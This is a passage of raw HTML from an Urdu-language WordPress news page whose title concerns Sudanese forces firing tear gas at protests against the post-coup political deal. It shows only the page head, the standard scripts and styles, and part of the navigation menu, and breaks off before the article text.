

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://urdutahzeeb.com/sudanese-forces-fire-tear-gas-at-protest-against-post-coup-political-deal/
body_size: 13023
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>سوڈان میں البرہان اور حمدوک کے درمیان معاہدے کے خلاف نئے مظاہرے، سلامتی دستوں نے آنسو گیس چھوڑی &#8211; Urdu Tahzeeb</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Urdu Tahzeeb &raquo; Feed" href="https://urdutahzeeb.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urdu Tahzeeb &raquo; Comments Feed" href="https://urdutahzeeb.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urdu Tahzeeb &raquo; سوڈان میں البرہان اور حمدوک کے درمیان معاہدے کے خلاف نئے مظاہرے، سلامتی دستوں نے آنسو گیس چھوڑی Comments Feed" href="https://urdutahzeeb.com/sudanese-forces-fire-tear-gas-at-protest-against-post-coup-political-deal/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.28.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/urdutahzeeb.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://urdutahzeeb.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/bootstrap.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/style.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='newsup-default-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/colors/default.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/owl.carousel.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<script src="https://urdutahzeeb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://urdutahzeeb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/navigation.js?ver=6.6.4" id="newsup-navigation-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/bootstrap.js?ver=6.6.4" id="bootstrap-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.6.4" id="owl-carousel-min-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.6.4" id="smartmenus-js-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.6.4" id="bootstrap-smartmenus-js-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.6.4" id="newsup-marquee-js-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/main.js?ver=6.6.4" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://urdutahzeeb.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://urdutahzeeb.com/wp-json/wp/v2/posts/93788" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://urdutahzeeb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://urdutahzeeb.com/sudanese-forces-fire-tear-gas-at-protest-against-post-coup-political-deal/" />
<link rel='shortlink' href='https://urdutahzeeb.com/?p=93788' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://urdutahzeeb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furdutahzeeb.com%2Fsudanese-forces-fire-tear-gas-at-protest-against-post-coup-political-deal%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://urdutahzeeb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furdutahzeeb.com%2Fsudanese-forces-fire-tear-gas-at-protest-against-post-coup-political-deal%2F&#038;format=xml" />
<link rel="pingback" href="https://urdutahzeeb.com/xmlrpc.php"><style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            .site-title,
        .site-description {
            position: absolute;
            clip: rect(1px, 1px, 1px, 1px);
        }
        </style>
    </head>
<body data-rsssl=1 class="post-template-default single single-post postid-93788 single-format-standard wp-custom-logo wp-embed-responsive ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper" id="custom-background-css">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->

            <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
                        <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                            <li>Sat. Jan 17th, 2026             <span  id="time" class="time"></span>
                    
        </li>
                    </ul>
            </div>
                        <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                    
                                        <li><a  target="_blank" href="https://www.facebook.com/urdutahzeebnews/">
                    <span class="icon-soci facebook"><i class="fab fa-facebook"></i></span> </a></li>
                                                            <li><a target="_blank" href="https://twitter.com/urdutahzeeb?lang=en">
                    <span class="icon-soci x-twitter"><i class="fa-brands fa-x-twitter"></i></span></a></li>
                                                                                                     
                                    </ul>
            </div>
                    </div>
    </div>
</div>
            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://urdutahzeeb.com/wp-content/uploads/2020/05/cropped-blue.jpg" );'>
                        <div class="overlay">
              <div class="inner" > 
                <div class="container-fluid">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center">
                                                        <div class="col-md-3 text-center-xs">
                                                                <div class="navbar-header">
                                <a href="https://urdutahzeeb.com/" class="navbar-brand" rel="home"><img width="385" height="145" src="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png" class="custom-logo" alt="Urdu Tahzeeb" decoding="async" fetchpriority="high" srcset="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png 385w, https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1-300x113.png 300w" sizes="(max-width: 385px) 100vw, 385px" /></a>                                  <div class="site-branding-text d-none">
                                                                <p class="site-title"> <a href="https://urdutahzeeb.com/" rel="home">Urdu Tahzeeb</a></p>
                                                                <p class="site-description">Urdu News</p>
                                </div>
                             
                                </div>
                            </div>
                           
                        </div>
                    </div>
                </div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://urdutahzeeb.com"><span class="fa-solid fa-house-chimney"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <span class="burger">
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                          </span>
                        </button>
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box pr-2">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a> 
                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                                <form role="search" method="get" id="searchform" action="https://urdutahzeeb.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                            </div>
                        </div>
                                              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                                            
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                    <div class="d-md-block">
                      <ul id="menu-main_menu" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://urdutahzeeb.com"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-73441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73441 dropdown"><a class="nav-link" title="خبریں" href="#News" data-toggle="dropdown" class="dropdown-toggle">خبریں </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73442"><a class="dropdown-item" title="کھیل" href="https://urdutahzeeb.com/category/sports/">کھیل</a></li>
	<li id="menu-item-73443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73443"><a class="dropdown-item" title="کشمیر" href="https://urdutahzeeb.com/category/kashmir/">کشمیر</a></li>
	<li id="menu-item-73445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73445"><a class="dropdown-item" title="ہندوستان" href="https://urdutahzeeb.com/category/india/">ہندوستان</a></li>
	<li id="menu-item-73446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73446"><a class="dropdown-item" title="دنیا  " href="https://urdutahzeeb.com/category/pakistan/">دنیا  </a></li>
	<li id="menu-item-73448" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-73448"><a class="dropdown-item" title="دنیا" href="https://urdutahzeeb.com/category/world/">دنیا</a></li>
</ul>
</li>
<li id="menu-item-73449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73449"><a class="nav-link" title="صحت" href="https://urdutahzeeb.com/category/health/">صحت</a></li>
<li id="menu-item-73450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73450 dropdown"><a class="nav-link" title="انٹرٹینمنٹ" href="https://urdutahzeeb.com/category/entertainment/" data-toggle="dropdown" class="dropdown-toggle">انٹرٹینمنٹ </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73479"><a class="dropdown-item" title="فوٹو گیلری" href="https://urdutahzeeb.com/category/photo-gallery/">فوٹو گیلری</a></li>
</ul>
</li>
<li id="menu-item-73447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73447"><a class="nav-link" title="سائنس" href="https://urdutahzeeb.com/category/science/">سائنس</a></li>
<li id="menu-item-73444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73444"><a class="nav-link" title="کشمیر  " href="https://urdutahzeeb.com/category/business/">کشمیر  </a></li>
<li id="menu-item-73474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73474"><a class="nav-link" title="ایک خبر ایک نظر" href="https://urdutahzeeb.com/category/ek-khabar-ek-nazar/">ایک خبر ایک نظر</a></li>
<li id="menu-item-73475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73475"><a class="nav-link" title="تصوف" href="https://urdutahzeeb.com/category/sufism/">تصوف</a></li>
<li id="menu-item-73476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73476"><a class="nav-link" title="تواریخ" href="https://urdutahzeeb.com/category/history/">تواریخ</a></li>
<li id="menu-item-73477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73477 dropdown"><a class="nav-link" title="سماجیات" href="https://urdutahzeeb.com/category/social/" data-toggle="dropdown" class="dropdown-toggle">سماجیات </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73480"><a class="dropdown-item" title="وائرل خبریں" href="https://urdutahzeeb.com/category/viral-stories/">وائرل خبریں</a></li>
</ul>
</li>
<li id="menu-item-73478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73478"><a class="nav-link" title="شخصیات‎" href="https://urdutahzeeb.com/category/personalities/">شخصیات‎</a></li>
<li id="menu-item-73481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73481"><a class="nav-link" title="غزلیں و شاعری" href="https://urdutahzeeb.com/category/gazals-shayari/">غزلیں و شاعری</a></li>
<li id="menu-item-73473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73473 dropdown"><a class="nav-link" title="افسانے و کہانیاں" href="https://urdutahzeeb.com/category/afsane-aur-kahaniyan/" data-toggle="dropdown" class="dropdown-toggle">افسانے و کہانیاں </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73462"><a class="dropdown-item" title="سعادت حسن منٹو" href="https://urdutahzeeb.com/category/saadat-hasan-manto/">سعادت حسن منٹو</a></li>
	<li id="menu-item-73472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73472"><a class="dropdown-item" title="منشی پریم چند" href="https://urdutahzeeb.com/category/premchand/">منشی پریم چند</a></li>
